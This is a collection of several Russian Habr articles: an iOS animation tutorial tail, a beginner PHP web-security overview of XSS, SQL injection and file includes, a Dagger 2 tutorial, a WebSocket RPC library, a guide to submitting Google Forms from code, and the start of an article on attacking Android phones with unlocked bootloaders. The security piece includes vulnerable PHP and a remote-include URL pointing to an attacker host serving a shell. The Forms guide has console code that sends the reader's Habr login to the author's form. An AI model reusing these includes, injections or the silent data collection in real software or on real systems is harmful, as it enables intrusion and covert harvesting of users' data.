[UIView beginAnimations:nil context:NULL];
[UIView setAnimationDuration:duration];
self.tableView.backgroundView = [[UIImageView alloc] initWithImage: [self loadBgImageWithLandscapeOrientation: UIInterfaceOrientationIsLandscape(toInterfaceOrientation)]];
[UIView commitAnimations];
}
```
Добавим аналогичный код первоначальной загрузки картинки в viewDidLoad и всё!
Обратите внимание, что мы меняем бэкграунд при смене ориентации, используя Core Animation, поэтому всё должно быть не только быстро, но и красиво. Кроме того, чтобы это работало ещё быстрее, советую растеризовать объекты, находящиеся на этом фоне, установив у них свойство view.layer.shouldRasterize в YES и указав в свойстве view.layer.rasterizationScale необходимый коэффициент маштабирования [UIScreen mainScreen].scale.
Всё, мы справились с заданием, которое ставили себе в самом начале.
Спасибо за внимание.
|
https://habr.com/ru/post/188698/
| null |
ru
| null |
# Безопасность web-приложений
#### **Вступление.**
Разрабатывая свой сайт на php, я стал задумываться о его безопасности. Веб-безопасности. Мне не хотелось бы, чтобы в одно прекрасное утро я увидел на сайте надпись «Hacked by %hackername%» на белом фоне или же чтобы все содержимое моего сайта, включая движок, на написание которого ушло немало времени, достались кому-то другому.
Разновидность web-уязвимостей.
Итак, я начал интересоваться уязвимостями и, конечно же, способами их устранения.
В основном все уязвимости классифицируются на несколько типов:
**1) XSS атаки**
а)Пассивные XSS
б)Активные XSS
**2) SQL-инъекции**
**3) Инклуды**
а) Локальные
б) Удаленные
#### **Разведка боем**.
Рассмотрим немного подробнее каждый из них.
##### XSS-атаки
XSS означает Cross Site Scripting (межсайтовый скриптинг). Так как аббревиатура CSS занята под Каскадные Таблицы Стилей, то исользуют аббревиатуру именно XSS, а не CSS. Эта уязвимость позволяет выполнять вредоносный JavaScript код «без спроса» пользователя путем вставки его в html код сайта.
XSS делятся на пассивные и активные.
Активные XSS — вредоносный код сохраняется в базе\файле и напрямую выводится на уязвимой сайте в браузере. Например, в заголовках сообщений, теле постов и т.д.
Пассивные XSS — вредоносный код передается GET\POST параметром и выводится на страницу, сохранение на сервер не происходит.
Например:
`site.ru/page.php?var=`
Если переменная var никак не фильтруется и напрямую выводится на страницу, то при заходе по данной ссылке пользователь увидит всплывающее собщение. Или же злоумышленник получит его cookies, составив определенный запрос.
Все XSS-уязвимости позволяют сформировать определенную ссылку, подбрсить администратору\пользователю сайта и заполучить себе его cookies. Такие уязвимости были даже на многих крупных сайтах — таких, как Вконтакте, например (статьи с уязвимостями вконтакте были и тут, на хабре).
Способы устранения: делать htmlspecialchars полей, где это необходимо, жестоко фильтровать все html теги.
##### SQL-инъекции
SQL-injection (инъекция, инжект) — рзновидность уязвимости, позволяющая подменить и тополнить оригинальный sql-вопрос своими данными, что модет привести к выводу любой информации, или, что хуже — полному доступу к серверу.
Пример уязвимого кода:
`...
$id=$_GET['id'];
$query="SELECT \* FROM articles WHERE id='".$id."';
$ret=mysql_query($query);
...`
Красным и выделена уязвимая строчка. Если злоумышленник гетом передаст, например, знаечние $id = 13', то кавычка вставится в запрос, что приведет к ошибке и позволит вывести любые данные из базы данных. (Способы рассматривать не буду из определенных побуждений).
Также при некотоырх обстоятельствах у злоумышленника есть возможность аже выполнять php код, что может привести к очень трагичным последствиям.
Способы устранения уязвимости:
1) Самое-самое главное — фильтровать кавычки. Везде — в $\_GET, $\_POST и даже $\_COOKIES Например, заменять "'" на "\'"
2) Не использоать в запросе такие конструкции: ...where id = $id..., но использовать ...where id = '$id' с отфильтрованными заранее кавычками.
##### Инклуды
Инклуды — тип уязвимостей, при котором существует возможность вывести содержимое определенного файлана сервере или же вставить содержимое файла с другого серверавнутрь сайта.
Локальные инклуды — инклуды, при которых имеется возможность лишь выводить содержимое любых файлов но в пределах данного сервера. Может использоаться для получения конфигурационных файлов и последующего доступа к административной панели или даже базе данных.
Удаленные инклуды — уязвимости, при которых злоумышленник может определенным запросом вывести содержимое файла со стороннего сайта внутри данного. С помощью этого злоумышленник может вставить свой вредоносный скрипт, например, шелл (скрипт для управления всеми файлами на сервере, как бы ftp с веб-оболочкой) и получить доступ ко всему серверу.
Пример уязвимого кода:
[site.ru/index.php?page=main.html](http://site.ru/index.php?page=main.html)
Такой безобидный запрос выведет содержимое файла main.html на странице сайта.
но злоумышленник может выполнить такой запрос: [site.ru/index.php?page=http](http://site.ru/index.php?page=http)://evil.ru/shellcode.php и получить доступ ко всему серверу! Это и будет удаленным инклудом.\*
\*для этого необходимы определенные настройки сервера.
При отсутствии нужных настроек данный инклуд превращается в локальный и позволяет выводить содержимое любых файлов сервера.
`...
$page=$_GET['page'];
include ($page);
...`
#### **Итог.**
Конечно, это не все уязвимости, которые существуют в web-приложениях, но я рассмотрел лишь самые главные, на мой взгляд.
Живые примеры сайтов с уязвимостями я приводить не буду во избежание неприятностей, но, думаю, все и так понятно.
~~Пока в тематический блог опубликовать не могу, но надеюсь на вашу посильную помощь~~.
Перенес в «Информационная безопасность», всем спасибо.
(с)Я.
|
https://habr.com/ru/post/64922/
| null |
ru
| null |
# Dagger 2 для начинающих Android разработчиков. Dagger 2. Часть 2
*Данная статья является **пятой** частью серии статей, предназначенных, по словам автора, для тех, кто не может разобраться с [внедрением зависимостей](https://en.wikipedia.org/wiki/Dependency_injection) и фреймворком [Dagger 2](https://google.github.io/dagger/users-guide.html), либо только собирается это сделать. Оригинал написан 17 декабря 2017 года. Перевод вольный.*

Это пятая статья цикла *«Dagger 2 для начинающих Android разработчиков.»*. Если вы не читали предыдущие, то вам [сюда](https://habrahabr.ru/post/343248/).
#### Серия статей
* [Dagger 2 для начинающих Android разработчиков. Введение.](https://habrahabr.ru/post/343248/)
* [Dagger 2 для начинающих Android разработчиков. Внедрение зависимостей. Часть 1](https://habrahabr.ru/post/343250/) .
* [Dagger 2 для начинающих Android разработчиков. Внедрение зависимостей. Часть 2](https://habrahabr.ru/post/343658/).
* [Dagger 2 для начинающих Android разработчиков. Dagger 2. Часть 1](https://habrahabr.ru/post/344314/).
* [Dagger 2 для начинающих Android разработчиков. Dagger 2. Часть 2 (вы здесь)](https://habrahabr.ru/post/344886/).
* [Dagger 2 для начинающих Android разработчиков. Dagger 2. Продвинутый уровень.
Часть 1](https://habrahabr.ru/post/345372/).
* [Dagger 2 для начинающих Android разработчиков. Dagger 2. Продвинутый уровень.
Часть 2.](https://habrahabr.ru/post/345898/)
#### Ранее в цикле статей
В предыдущей статье мы обсуждали как ручное использование внедрения зависимостей (DI) усложняет работу и увеличивает количество шаблонного кода. После рассмотрели как Dagger 2 избавляет нас от этой боли и генерирует шаблонный код за нас. Также пробежались по обработчикам аннотаций и базовым аннотациям Dagger 2. Затем применили эти аннотации на примере и внедрили зависимости с помощью Dagger 2.
Анатомия DaggerBattleComponent
------------------------------
Для лучшего понимания Dagger 2 рассмотрим класс `DaggerBattleComponent`. Установите курсор на `DaggerBattleComponent` и нажмите Ctrl+B (или Ctrl+ЛКМ, Command+ЛКМ). Вы увидите следующее:
```
@Generated(
value = "dagger.internal.codegen.ComponentProcessor",
comments = "https://google.github.io/dagger"
)
public final class DaggerBattleComponent implements BattleComponent {
private DaggerBattleComponent(Builder builder) {}
public static Builder builder() {
return new Builder();
}
public static BattleComponent create() {
return new Builder().build();
}
// реализованный метод интерфейса
@Override
public War getWar() {
return new War(new Starks(), new Boltons());
}
public static final class Builder {
private Builder() {}
public BattleComponent build() {
return new DaggerBattleComponent(this);
}
}
}
```
Вот что генерирует Dagger 2 за нас для решения проблемы сильных связей *(hard dependency)*. Если посмотреть на интерфейс, который реализует класс, то вы увидите, что это `BattleComponent` — интерфейс, который мы ранее создали и описали в нем метод `getWar()` для предоставления экземпляра класса `War`.
Эта зависимость предоставляется с использованием шаблона `builder`. О данном шаблоне подробнее модно прочитать [здесь](https://www.tutorialspoint.com/design_pattern/builder_pattern.htm) и [здесь](https://www.javaworld.com/article/2074938/core-java/too-many-parameters-in-java-methods-part-3-builder-pattern.html).
Изучим кое-что новое
--------------------
Я надеюсь, что вы четко понимаете, зачем нужен метод `getWar()`. Сейчас я хочу добавить ещё пару зависимостей: `Starks` и `Boltons`. Добавим методы в интерфейс:
```
@Component
interface BattleComponent {
War getWar();
// добавляем методы
Starks getStarks();
Boltons getBoltons();
}
```
После внесения изменений заново соберите проект. Теперь проверим класс `DaggerBattleComponent`. Если вы всё сделали верно, то увидите следующее.
```
@Generated(
value = "dagger.internal.codegen.ComponentProcessor",
comments = "https://google.github.io/dagger"
)
public final class DaggerBattleComponent implements BattleComponent {
private DaggerBattleComponent(Builder builder) {}
public static Builder builder() {
return new Builder();
}
public static BattleComponent create() {
return new Builder().build();
}
@Override
public War getWar() {
return new War(getStarks(), getBoltons());
}
@Override
public Starks getStarks() {
return new Starks();
}
@Override
public Boltons getBoltons() {
return new Boltons();
}
public static final class Builder {
private Builder() {}
public BattleComponent build() {
return new DaggerBattleComponent(this);
}
}
}
```
Как видно, Dagger 2 реализовал методы `getStarks()` и `getBoltons()`.
Мы указали Dagger 2 получить эти зависимости с помощью аннотации `@Inject` в классе `Boltons`. Давайте кое-что сломаем. Уберите аннотацию `@Inject` из класса `Boltons`. Соберите проект заново.
Ничего не произошло? Да, вы не получили никакой ошибки, но попробуйте запустить проект. Вы должны получить следующую ошибку:

Если прочитаете текст ошибки, то он явно говорит о том, что методы `getWar()` и `getBoltons()` не будут работать, если нет пометок аннотациями `@Inject` или `@Provides`.
Как ранее упоминалось, Dagger 2 позволяет легко отслеживать ошибки. Можете немного поиграть с этим классом.
Аннотации `@Module` и `@Provides`
---------------------------------
Копнем глубже и разберемся с парой полезных аннотаций — `@Module` и `@Provides`. Их стоит использовать, если размер вашего проекта увеличивается.
### `@Module`
Если кратко, то эта аннотация отмечает модули и классы. Поговорим об Android. У нас может быть модуль `ContextModule` и этот модуль будет предоставлять зависимости `ApplicationContext` и `Context` для других классов. Для этого мы должны пометить класс `ContextModule` аннотацией `@Module`.
### `@Provides`
Если кратко, то данная аннотация нужна для пометки методов, которые предоставляют зависимости, внутри модулей. В ранее описанном примере мы пометили класс `ContextModule` аннотацией `@Module`, но также нам необходимо пометить методы, которые предоставляют зависимости `ApplicationContext` и `Context` аннотацией `@Provides`.
Посмотрите небольшой пример ([ссылка на ветку](https://github.com/Hariofspades/Dagger-2-For-Android-Beginners/tree/Example_1_Dagger2_alt)).
Пример
------
Возьмем два сервиса, предоставляемых Браавосом — деньги (Cash) и солдат (Soldiers) (Я не уверен, что они предоставляют такие услуги, но рассмотрим это только для примера). Создадим два класса:
```
public class Cash {
public Cash(){
// что-то происходит
}
}
```
```
public class Soldiers {
public Soldiers(){
// что-то происходит
}
}
```
Теперь создадим модуль и назовем его `BraavosModule`. Он будет снабжать нас двумя зависимостями — `Cash` и `Soldiers`.
```
@Module // Модуль
public class BraavosModule {
Cash cash;
Soldiers soldiers;
public BraavosModule(Cash cash, Soldiers soldiers){
this.cash=cash;
this.soldiers=soldiers;
}
@Provides // Предоставляет зависимость Cash
Cash provideCash(){
return cash;
}
@Provides // Предоставляет зависимость Soldiers
Soldiers provideSoldiers(){
return soldiers;
}
}
```
Как мы видели ранее, необходимо пометить все модули аннотацией `@Module`, а методы, предоставляющие зависимости — аннотацией `@Provides`.
Вернемся к классу `BattleOfBastards` и укажем компоненту реализовывать методы `provideCash()` и `provideSoldiers()`.
```
@Component(modules = BraavosModule.class)
interface BattleComponent {
War getWar();
Cash getCash();
Soldiers getSoldiers();
}
```
```
public class BattleOfBastards {
public static void main(String[] args){
Cash cash = new Cash();
Soldiers soldiers = new Soldiers();
BattleComponent component = DaggerBattleComponent
.builder()
.braavosModule(new BraavosModule(cash, soldiers))
.build();
War war = component.getWar();
war.prepare();
war.report();
// используем деньги и солдат
component.getCash();
component.getSoldiers();
}
}
```
Обратите внимание на то, что модуль добавлен в объявление аннотации `@Component`. Это говорит о том, что компонент будет содержать внутри себя данный модуль.
`@Component(modules = BraavosModule.class)`
После всех изменений соберите проект заново. Вы увидите ошибку в методе `.create()` класса `DaggerBattleComponent`. Она возникла в связи с тем, что при добавлении модуля необходимо передать эту зависимость Dagger 2. Выглядит это так:
`BattleComponent component = DaggerBattleComponent.builder().braavosModule(new BraavosModule(cash, soldiers)).build();`
После включения всех модулей вы можете начать использовать их методы через `Component`.
`component.getCash(); component.getSoldiers();`
Если вы хотите убедиться, то наведите курсор на `DaggerBattleComponent` и нажмите Ctrl+B (или Ctrl+ЛКМ, Command+ЛКМ). Вы увидите, что модуль `BraavosModule` включен в класс для предоставления зависимостей `Cash` и `Soldiers`.
Резюме
------
Мы проанализировали генерируемые Dagger 2 классы и заметили, что Dagger 2 использует шаблон `builder` для предоставления зависимостей. Также рассмотрели простой пример использования аннотаций `@Module` и `@Provides`.
Что дальше?
-----------
В следующей статье мы рассмотрим пример Android приложения с использованием Dagger 2.
**Следующая статья выйдет 29 декабря или позже. Спасибо за терпение.**
|
https://habr.com/ru/post/344886/
| null |
ru
| null |
# WebSocket RPC или как написать живое WEB приложение для браузера

В статье речь пойдет о технологии WebSocket. Точнее не о самой технологии, а о том, как ее можно использовать. Я давно слежу за ней. Еще когда в 2011 году один мой коллега прислал мне ссылку на [стандарт](https://tools.ietf.org/html/rfc6455), пробежав глазами, я как-то расстроился. Выглядело настолько круто, и я думал, что в момент, когда это появится в популярных браузерах, я уже буду планировать, на что потратить свою пенсию. Но все оказалось не так, [и как гласит caniuse.com](http://caniuse.com/#feat=websockets) WebSocket не поддерживается только в Opera Mini (надо бы провести голосование, как давно кто-либо видел Opera Mini).
Кто трогал WebSocketы руками, тот наверняка знает, что работать с API тяжело. В Javascript API достаточно низкоуровневый (принять сообщение — отправить сообщение), и придется разрабатывать алгоритм, как этими сообщениями обмениваться. Поэтому и была предпринята попытка упростить работу с вебсокетами.
Так и появился [WSRPC](https://github.com/mosquito/wsrpc). Для нетерпеливых [вот простое демо](https://github.com/mosquito/wsrpc).
#### Идея
Основная идея в том, чтобы дать разработчику простой API на Javascript вроде:
```
var url = (window.location.protocol==="https:"?"wss://":"ws://") + window.location.host + '/ws/';
RPC = WSRPC(url, 5000);
// Инициализируем объект
RPC.call('test').then(function (data) {
// посылаем аргументы как *args
RPC.call('test.serverSideFunction', [1,2,3]).then(function (data) {
console.log("Server return", data)
});
// Объект как аргументы **kwargs
RPC.call('test.serverSideFunction', {size: 1, id: 2, lolwat: 3}).then(function (data) {
console.log("Server return", data)
});
});
// Если с сервера придет вызов 'whoAreYou', вызовем следующую функцию
// ответим на сервер то, что после return
RPC.addRoute('whoAreYou', function (data) {
return window.navigator.userAgent;
});
RPC.connect();
```
И на python:
```
import tornado.web
import tornado.httpserver
import tornado.ioloop
import time
from wsrpc import WebSocketRoute, WebSocket, wsrpc_static
class ExampleClassBasedRoute(WebSocketRoute):
def init(self, **kwargs):
return self.socket.call('whoAreYou', callback=self._handle_user_agent)
def _handle_user_agent(self, ua):
print ua
def serverSideFunction(self, *args, **kwargs):
return args, kwargs
WebSocket.ROUTES['test'] = ExampleClassBasedRoute
WebSocket.ROUTES['getTime'] = lambda: time.time()
if __name__ == "__main__":
http_server = tornado.httpserver.HTTPServer(tornado.web.Application((
# Генерирует url со статикой q.min.js и wsrpc.min.js
# (подключать в том же порядке)
wsrpc_static(r'/js/(.*)'),
(r"/ws/", WebSocket),
(r'/(.*)', tornado.web.StaticFileHandler, {
'path': os.path.join(project_root, 'static'),
'default_filename': 'index.html'
}),
))
http_server.listen(options.port, address=options.listen)
WebSocket.cleapup_worker()
tornado.ioloop.IOLoop.instance().start()
```
#### Особенности
Поясню некоторые моменты того, как это работает.
##### JavaScript
Браузер инициализирует новый объект RPC, после этого мы вызываем методы, но WebSocket еще не соединился. Не беда, вызовы стали в очередь, которую мы разгребаем при удачном соединении, или отвергаем все обещания (promises), очищая очередь при следующем неудачном соединении. Библиотека все время пытается соединиться с сервером (на события соединения и отсоединения тоже можно подписаться RPC.addEventListener(«onconnect», func)). Но пока мы не запустили RPC.connect(), мы мирно складываем вызовы в очередь внутри RPC.
После соединения сериализуем в JSON наши параметры и отправляем на сервер сообщение вида:
```
{"serial":3,"call":"test","arguments": null}
```
На что сервер отвечает:
```
{"data": {}, "serial": 3, "type": "callback"}
```
где serial — это номер вызова.
После получения ответа библиотка на JS разрешает обещание (resolve promise), и мы вызываем то, что за then. После этого делаем еще один вызов и так далее…
Замечу также, что между вызовом и ответом на него, может пройти сколько угодно времени.
##### Python
На Python регистрируются вызовы в объекте WebSocket. Атрибут класса (class-property) ROUTES это словарь (dict), который хранит ассоциацию того, как называется вызов, и какая функция или класс его обслуживает.
Если указана функция, она просто вызывается, и ее результат передается клиенту.
Когда мы указываем класс, и клиент хоть раз вызывает его, мы создаем экземпляр этого класса и храним его вместе с соединением до самого его разрыва. Это очень удобно, можно сделать statefull соединение с браузером.
Доступ к методам осуществляется через точку. Если метод называется с подчеркивания (\_hidden), то доступ из Javascript к нему не получить.
Еще от клиента к серверу, и от сервера к клиенту пробрасываются исключения. Когда я это реализовал, а был просто ошарашен. Увидеть Javascript traceback в питонячих логах — гарантированный когнтивный диссонанс. Ну, а про питонячьи Exceptions в JS я молчу.
#### Итог
Использую этот модуль на нескольких проектах. Везде работает как надо, основные баги вычистил.
#### Вместо заключения
Спасибо моим коллегам и друзъям за то, что помогали находить ошибки и иногда присылали патчи. Ну, и тебе, читатель. Если ты это читаешь, с учетом сухости статьи, тогда тебе уж точно интересна эта тема.
upd 1: Добавил WebSocket.cleapup\_worker() в примеры.
|
https://habr.com/ru/post/248507/
| null |
ru
| null |
# Как отправить Google Форму без участия пользователя
Однажды мне захотелось узнать сколько активных пользователей у моего [проекта](https://habr.com/ru/post/537718/). По сути это библиотека из Spotify API со множеством [надстроек](https://chimildic.github.io/goofy/#/). Каждый пользователь копирует код к себе на Google аккаунт, чтобы запускать разные действия по расписанию через [Apps Script](https://developers.google.com/apps-script). Например, удалить из плейлиста недавно игравшие треки.
Другими словами, мне нужно собрать статистику из множества копий библиотеки. Предположим, что существуют готовые решения. Например, некий сервис, который готов получать запросы и рисовать красивую графику. Почти наверняка он прибегнет к пробному периоду или ограниченному плану. Будет зарубежным, что вызовет трудности с оплатой. С другой стороны, я бы не хотел тратиться да и локального сервера у меня нет. Поэтому, даже не пытаясь искать готовых решений, подумал про [Google Формы](https://docs.google.com/forms) - бесплатно, без заметных ограничений, есть выход к [Google Таблицам](https://docs.google.com/spreadsheets) для графики.
У Google Форм есть API как REST, так и внутри Apps Script. Но только для принимающей стороны (создать формы, читать ответы). То есть нельзя отправить ответ от лица пользователя. Что же делает сам Google когда мы нажимаем отправить?
### Где пригодится
В следующий раз мне понадобилось собрать небольшую статистику для другого проекта - [андроид приложения](https://boosty.to/chimildic/posts/83160062-b575-40aa-af3f-764d192b5930?share=post_link) для Яндекс.Музыки. Просто отправляю единичный запрос с помощью Retrofit при первой установке, чтобы знать сколько пользователей у приложения. Помогает, когда нет возможности опубликовать в Google Play или другом сторе.
Как видите, пригодилось при разных сценариях и платформах. Надеюсь, будет полезно и в ваших хобби-проектах.
### Перепись пользователей прочитавших статью
Разберем пошаговый пример, а заодно узнаем кто "прочитал" статью.
1. Создаем [свою форму](https://docs.google.com/forms) с нужными полями. Для примера сделал два: имя и дата.
2. Открываем форму для ответа и заполняем поля их же названием. Не отправляем.
3. Открываем консоль браузера на странице формы (F12) и выполняем код:
```
var form = document.querySelector('form')
var formId = form.action.match(/e\/(.+)\/formResponse/)[1]
var entries = Array.from(form.firstChild.querySelectorAll('input'))
.filter(i => i.name.includes('entry'))
.map(i => ({ name: i.name, value: i.value }))
console.log('action =', form.action)
console.log('formId =', formId)
console.log('entries =', entries)
```
В результате получаем *id* формы и всех полей
```
[
{
"name": "entry.2096275148",
"value": "имя"
},
{
"name": "entry.1516955237",
"value": "дата"
}
]
```
Если скрипт не работаетВозможно со временем Google изменит разметку и скрипт сбора id сломается. На такой случай вам нужно открыть разметку страницы и найти элемент `form`
Элемент form с нужными значениями4. Теперь остается отправить POST-запрос по адресу `action` с телом `name1=foo&name2=bar`.
В качестве примера, откройте консоль браузера на странице этой статьи (F12) и выполните следующий код. Вы отправляете свое имя (логин) на хабре и текущую дату. Результат можно посмотреть [здесь](https://docs.google.com/spreadsheets/d/1G0gQQyNttDoXYy5io1oFtx4LBx1tm3zkaOlFj70erTI/edit?usp=sharing).
```
sendForm(
'https://docs.google.com/forms/u/0/d/e/1FAIpQLSdZ7RMKGc3nes4s8FL0hwLpiel52gJT5_4tf0EjVIrL0jmICA/formResponse',
{
'entry.2096275148': await getMyHabrAlias(),
'entry.1516955237': new Date().toISOString(),
}
)
function sendForm(action, body) {
// corsUrl - только для отправки из консоли браузера,
// в остальных случаях напрямую action
let corsUrl = `https://cors-anywhere.herokuapp.com/${action}`
fetch(corsUrl, {
method: 'post',
body: new URLSearchParams(body),
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Origin': window.origin // для corsUrl
}
})
}
function getMyHabrAlias(defaultAlias = "guest") {
return new Promise((resolve) => {
fetch('https://habr.com/ru/top/daily/')
.then(response => response.text())
.then(html => {
try {
let raw = html.split('window.__INITIAL_STATE__=')[1].split(';(function()')[0]
let state = JSON.parse(raw)
resolve(state.me.user.alias)
} catch (error) {
console.error(`Не удалось получить alias. Дефолт = ${defaultAlias}`)
resolve(defaultAlias)
}
})
})
}
```
В результате мы заполнили и отправили форму с устройства пользователя без его непосредственного участия.
Да, вы, возможно, только что явно запустили скрипт, который отправляет логин с хабра. Но это только пример формирования запроса. В рамках приложения, библиотеки, расширения и других программ - действий со стороны пользователя нет.
|
https://habr.com/ru/post/708886/
| null |
ru
| null |
# Как root-права и альтернативные прошивки делают ваш android смартфон уязвимым
Если вы являетесь регулярным читателем Хабра, то должно быть заметили что за последние несколько лет вышло немало статей о сборе персональных данных с мобильных устройств, и о попытках противодействия этому, было несколько отличных статей с детальными инструкциями по превращению своего смартфона на базе ОС Android в настоящую цитадель приватности и безопасности.
Часто для этого рекомендуется получение прав суперпользователя в системе (root-права), удаление системных приложений от Google и от производителя устройства, или даже полная замена стандартной ОС на альтернативные сборки, чаще всего LineageOS (бывший CyanogenMod). При этом первым шагом в этом процессе всегда будет так называемая "разблокировка загрузчика". Во время её выполнения устройство несколько раз покажет нам страшные предупреждения о том, что теперь оно станет более уязвимо для злоумышленников, но мы смело нажимаем "подтвердить" и шьём root или самую свежую сборку кастомной прошивки, не задумываясь о том какие проблемы создаёт нам незаблокированный загрузчик.
Я хочу рассказать вам как погоня за приватностью и безопасностью может привести к бóльшим проблемам чем использование стоковых устройств, как при физическом доступе к устройству можно установить в android бэкдор который может пережить сброс до заводских настроек, как можно вытащить данные из зашифрованного устройства не зная пин-код, не входя в систему и без запущенного режима отладки в меню разработчика.
Вступление
----------
Сразу в начале оговорюсь, что все упомянутые опасности будут касаться наших устройств только если у злоумышленника есть физический доступ к девайсу. Поэтому можно просуммировать необходимые начальные условия:
* Физический доступ к смартфону. Нескольких минут будет достаточно.
* Загрузчик на смартфоне уже находится в разблокированном состоянии. Это главное условие. Оно в 95% случаев справедливо для устройств, на которых получены root-права или установлены сторонние сборки ОС, на что и намекает название статьи, но вполне возможно что пользователь по каким-то странным причинам решил разблокировать загрузчик и без этого. Нам не принципиально, загрузчик разблокирован - можно атаковать, версия android не имеет значения, наличие или отсутствие рута также не имеет значения. Именно о возможностях, которые даёт атакующему с физическим доступом разблокированный загрузчик, и будет вся суть статьи.
* Для устройства существует возможность организовать sideload. Например, для устройства есть TWRP или иной образ recovery дающий возможность перевести устройство в режим sideload. Для большинства популярных устройств, поддерживающих разблокировку загрузчика, существуют готовые образы TWRP.
Если задуматься, то ситуация с физическим доступом к смартфону не такая уж и невероятная. Например, последние годы набирает тенденция проверки мобильных устройств пограничниками при въезде в страну. Количество подобных проверок увеличивается в разы с каждым годом и вскоре может стать повсеместно распространённой практикой. С одной стороны это вопиющий произвол, нарушение законов и вторжение в частную жизнь, с другой стороны, законы большинства стран в этом моменте очень скользкие, плюс, например, на границе вы ещё не попали на территорию страны, поэтому и законы защищающие вашу частную жизнь ещё могут не действовать. В общем, "отжать мобилу" у вас смогут в подавляющем большинстве случаев. В журнале Хакер есть отличная [статья](https://xakep.ru/2017/06/28/phone-border-cross/) обозревающая эту проблему. Если по каким-либо причинам вас задержит полиция, то все ваши электронные устройства также будут изъяты и, как и на границе, могут быть незаметно для вас пробэкдорены.
Постановка задачи
-----------------
Итак, представим ситуацию, мы – злоумышленник, получивший на некоторое время в свои руки смартфон. Устройство – смартфон на базе android с разблокированным загрузчиком. Устройство имеет встроенное шифрование хранилища, его тип – аппаратный, т.е. ключи хранятся в TEE. Устройство заблокировано, для разблокировки необходимо ввести пин-код. Причём устройство находится в BFU (before-first-unlock) состоянии, это значит, что после включения устройства код разблокировки не вводился ни разу и файловая система зашифрована. На устройстве не включен режим отладки и подключиться по adb к нему невозможно. В нём содержатся данные, которые нам необходимо изъять. Устройство нужно будет вернуть владельцу, неповреждённое, в рабочем состоянии, причём владельцу не должно бросаться в глаза что его устройство было скомпрометировано.
Звучит как невыполнимая задача, и так бы оно и было, если бы нам любезно не открыл дверь сам владелец. Современные смартфоны очень хороши с точки зрения безопасности. Возможная поверхность атаки у них крайне мала. В последних версиях ОС android сделано очень многое для защиты данных пользователей. Защита системы выстроена в несколько уровней. Данные шифруются, подписи проверяются, ключи хранятся аппаратно. Везде используется подход "least privilege" – запрещено всё что не разрешено. Приложения работают в рамках серьёзных ограничений. Можно смело утверждать, что современные смартфоны являются одними из лучших примеров безопасных устройств, которые создавал человек.
Если пользователь не совершает явно странные действия вроде скачивания странных apk со странных ресурсов и не выдаёт им явно руками привилегий администратора устройства, то навредить пользователю или украсть его данные довольно затруднительно. И даже эти проблемы являются скорее не дырами в безопасности системы, а следствием свободы, которую android предоставляет пользователям, однако не все распоряжаются ей правильно. Прошли времена, когда безопасность android была поводом для шуток. На сайте известного брокера эксплоитов, компании Zerodium, FCP - full-chain with persistence или полная цепочка удалённой эксплуатации устройства с закреплением в системе в настоящий момент является [самым дорогим](https://zerodium.com/program.html) эксплоитом, за который компания готова выложить до двух с половиной миллионов долларов.
Разблокированный загрузчик роняет уровень сложности этой задачи от невозможного до тривиального. Почему-то тема опасности открытых загрузчиков поднимается довольно редко, и, мне кажется, её значимость здорово недооценена, поэтому давайте разбираться.
Код с примером будет приведён довольно упрощённый и не в самом изощрённом варианте, но рабочий и явно демонстрирующий то, как именно это работает.
Все действия я проводил на устройствах на OnePlus 5T (он же dumpling по принятой в android device tree классификации) на стоковой OxygenOS и LineageOS с версиями соответствующими android 9 и 10, и XiaomiMI6 (он же sagit). Из-за этого некоторые нюансы структуры разделов, и выводы некоторых команд у вас могут отличаться, но общая суть происходящего не изменится.
Я буду часто ссылаться на ресурс [source.android.com](https://source.android.com/). Это примерно тоже самое что и [developer.android.com](https://developer.android.com/) но не для разработчиков приложений, а для разработчиков устройств. Там хорошо описана работа ОС, системных компонентов, и т.д. Очень рекомендую, вряд ли где-то можно найти более структурированную информацию по устройству системы.
Что же плохого происходит когда загрузчик разблокируется?
---------------------------------------------------------
Если вкратце - отключаются механизмы защиты [Android Verified Boot](https://source.android.com/security/verifiedboot?hl=en) (далее avb) и [Device Mapper Verity](https://source.android.com/security/verifiedboot/dm-verity?hl=en) (далее dm-verity). Для того, чтобы понять серьёзность последствий нам необходимо рассмотреть процесс инициализации и загрузки системы. Поскольку android это linux, то многие происходящие вещи будут очень похожи на процесс загрузки других дистрибутивов, но с некоторой спецификой. Нас для темы статьи будет интересовать в основном только часть загрузки до запуска первого userspace процесса, собственно, как раз - init.
Загрузка системы начинается с загрузчика. Загрузчик – это небольшой бинарный компонент, который запускается непосредственно чипсетом и отвечает за загрузку и запуск ядра. Если в настольных дистрибутивах linux мы привыкли в основном к загрузчику grub, то на android смартфонах у нас загрузчиком является aboot. Процесс загрузки происходит следующим образом:
* На плату устройства подаётся питание
* Выполняется первичный загрузчик (primary bootloader, PBL). Он хранится в ПЗУ чипа. Он производит инициализацию памяти некоторого минимального набора для работы с железом, например с физическими кнопками устройства и партициями.
* Далее происходит инициализация и запуск вторичных нагрузок (secondary bootloader, SBL). Именно на этом этапе инициализируется и запускается Trusted Execution Environment (далее TEE) ARM TrustZone - та часть arm чипа которая отвечает за критические вещи связанные с безопасностью устройства. В ней работает целая отдельная операционная система, чаще всего - [Trusty](https://source.android.com/security/trusty?hl=en), её также как и android производит google. В TEE хранятся ключи, и TEE умеет производить с материалом этих ключей операции над данными которые ему может прислать основная ОС. Именно с TEE через уровень абстракции железа (hardware abstraction layer, далее HAL) взаимодействует AndroidKeystore который часто используется разработчиками для различных операций связанных с криптографией и обеспечением безопасности данных. Также здесь хранятся важные ключи, например ключи необходимые для расчёта MAC для операций записи в специальный защищённый от несанкционированной перезаписи блок памяти (replay protected memory block, далее RPMB) и, что особенно интересно для нас, ключи для проверки подписи файловых систем на этапе AVB. TEE запускается до запуска основной ОС, потому что ей необходимо ограничить себя от прямого взаимодействия с основной ОС и исключить возможность модификации с её стороны, а также потому что собственно она хранит ключи необходимые для проверки целостности системы до её старта.
* Далее исполняется aboot. Он собирает информацию для того, чтобы понять что и как именно нужно запустить. На этом этапе он смотрит на флаги записанные в специальной памяти, на зажатые физические кнопки, и принимает решение в каком режиме продолжить загрузку системы: в штатном режиме, в режиме восстановления (recovery), в режиме прошивки (fastboot). Загрузчик может также загружать другие специальные режимы, которые зависят от конкретного чипа или устройства, например EDL на чипах Qualcomm который используется для экстренного восстановления устройства путём загрузки прошивки образа подписанного ключами Qualcomm публичная часть которых зашита внутрь чипа. Мы будем рассматривать штатный процесс загрузки.
